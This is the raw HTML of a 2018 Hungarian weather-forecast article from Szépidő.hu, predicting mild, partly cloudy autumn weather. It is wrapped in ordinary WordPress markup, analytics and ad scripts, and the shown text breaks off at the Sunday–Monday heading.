

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/
body_size: 10881
content:
<!doctype html>
<html lang="hu" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Vasárnap és hétfőn időnként felhős, de továbbra is kellemesen enyhe idő - Szépidő.hu</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="30 napos időjárás-előrejelzés">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vasárnap és hétfőn időnként felhős, de továbbra is kellemesen enyhe idő - Szépidő.hu" />
	<meta property="og:description" content="Szombaton a sok napsütést délutántól zavarhatja a Dunántúlon több felhő, de esetleg csak a nyugati határ közelében van esély estétől egy-egy gyenge záporra. 20-25 fok közötti, késő nyárias hangulatú időre van kilátás. Vasárnap és hétfőn egy tőlünk délnyugatra örvénylő ciklon felhőzete eléri hazánkat is, így a napsütést időnként felhősebb időszakok zavarják, azonban csak elszórtan számíthatunk... Tartalom Megtekintése" />
	<meta property="og:url" content="https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/" />
	<meta property="og:site_name" content="Szépidő.hu" />
	<meta property="article:published_time" content="2018-10-06T09:29:51+00:00" />
	<meta property="article:modified_time" content="2018-10-06T09:38:56+00:00" />
	<meta property="og:image" content="https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="821" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tamás" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Tamás" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/#article","isPartOf":{"@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/"},"author":{"name":"Tamás","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"headline":"Vasárnap és hétfőn időnként felhős, de továbbra is kellemesen enyhe idő","datePublished":"2018-10-06T09:29:51+00:00","dateModified":"2018-10-06T09:38:56+00:00","mainEntityOfPage":{"@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/"},"wordCount":207,"image":{"@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras.jpg","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/","url":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/","name":"Vasárnap és hétfőn időnként felhős, de továbbra is kellemesen enyhe idő - Szépidő.hu","isPartOf":{"@id":"https://www.szepido.hu/#website"},"primaryImageOfPage":{"@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/#primaryimage"},"image":{"@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras.jpg","datePublished":"2018-10-06T09:29:51+00:00","dateModified":"2018-10-06T09:38:56+00:00","author":{"@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"breadcrumb":{"@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/#primaryimage","url":"https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras.jpg","contentUrl":"https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras.jpg","width":1280,"height":821},{"@type":"BreadcrumbList","@id":"https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.szepido.hu/"},{"@type":"ListItem","position":2,"name":"Hírek","item":"https://www.szepido.hu/hirek/"},{"@type":"ListItem","position":3,"name":"Vasárnap és hétfőn időnként felhős, de továbbra is kellemesen enyhe idő"}]},{"@type":"WebSite","@id":"https://www.szepido.hu/#website","url":"https://www.szepido.hu/","name":"Szépidő.hu","description":"30 napos időjárás-előrejelzés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.szepido.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e","name":"Tamás","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","caption":"Tamás"},"url":"https://www.szepido.hu/author/tamas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2018%2F10%2F06%2Fvasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2018%2F10%2F06%2Fvasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.szepido.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.szepido.hu/wp-content/themes/szepido/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.szepido.hu/wp-content/themes/szepido/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='szepido-css' href='https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0" id="loaderhover-js"></script>
<script type="text/javascript" id="szepido_scripts-js-extra">
/* <![CDATA[ */
var szepido_scripts = {"theme_url":"https://www.szepido.hu/wp-content/themes/szepido"};
//# sourceURL=szepido_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0" id="szepido_scripts-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.szepido.hu\/wp-admin\/admin-ajax.php","nonce":"857c7d63ec","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://www.szepido.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.szepido.hu/wp-json/wp/v2/posts/5996" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3686K8P36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-T3686K8P36');
		</script>

			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.szepido.hu/wp-content/themes/szepido',
            tests: {}
        });
        </script>

	</head>
	<body class="wp-singular post-template-default single single-post postid-5996 single-format-standard wp-theme-szepido cookies-not-set vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido banners_on">
		<!-- header -->
		<header id="site-header" class="header clear" role="banner">

				<!-- logo -->
				<div id="site-logo" class="wrapper">
					<a href="https://www.szepido.hu">
						<img src="https://www.szepido.hu/wp-content/themes/szepido/img/30-napos-idojaras-elorejelzes.png" alt="Szépidő.hu - 30 napos időjárás-előrejelzés>" class="logo-img">
					</a>
				</div>
				<!-- /logo -->
				<div id="site-motto" class="wrapper"><p>30 napos időjárás-előrejelzés</p></div>

				<!-- nav -->
				<a id="menu-toggle"></a>
				<nav id="main-menu" class="nav" role="navigation">
					<ul class="wrapper"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a rel="privacy-policy" href="https://www.szepido.hu/">30 napos előrejelzés</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.szepido.hu/hirek/">Hírek</a>
<ul class="sub-menu">
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://www.szepido.hu/hirek/asztrologia-es-idojaras/">Asztrológia és időjárás</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://www.szepido.hu/asztrometeorologia/">Asztrometeorológia</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.szepido.hu/asztrometeorologia/idojarasi-horoszkop/">Időjárási horoszkóp</a></li>
</ul>
</li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.szepido.hu/korabbi-elorejelzesek/">Mennyire jön be?</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://www.szepido.hu/kapcsolat-2/">Kapcsolat</a></li>
</ul>					<div class="social-buttons">
						<fb:like href="https://www.szepido.hu" show_faces="false" layout="button" class="social-button"></fb:like>
					</div>
				</nav>
				<div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				<!-- /nav -->

		</header>
		<!-- /header -->

	<main role="main">
	<!-- section -->
	<section class="wrapper">

	
		<!-- article -->
		<article id="post-5996" class="post-5996 post type-post status-publish format-standard has-post-thumbnail hentry category-egyeb">
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>			<header class="entry-header with-thumbnail">
				<h1 class="entry-title">Vasárnap és hétfőn időnként felhős, de továbbra is kellemesen enyhe idő</h1>
				<div class="entry-image"><img src="https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras.jpg 1280w, https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras-300x192.jpg 300w, https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras-768x493.jpg 768w, https://www.szepido.hu/wp-content/uploads/2017/10/oktoberi-idojaras-1024x657.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>				<div class="entry-meta">2018. október 6.</div>
			</header>
			<div class="entry-content">
				<div class="fb-like" data-href="https://www.szepido.hu/2018/10/06/vasarnap-es-hetfon-idonkent-felhos-de-tovabbra-is-kellemesen-enyhe-ido/" data-layout="standard" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
				<h2>Szombaton</h2>
<p>a <strong>sok napsütést délutántól zavarhatja a Dunántúlon több felhő</strong>, de esetleg csak a nyugati határ közelében van esély estétől egy-egy gyenge záporra. <strong><span style="color: #ff0000;">20-25 fok közötti, késő nyárias hangulatú időre van kilátás</span></strong>.</p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<h2>Vasárnap és hétfőn</h2>
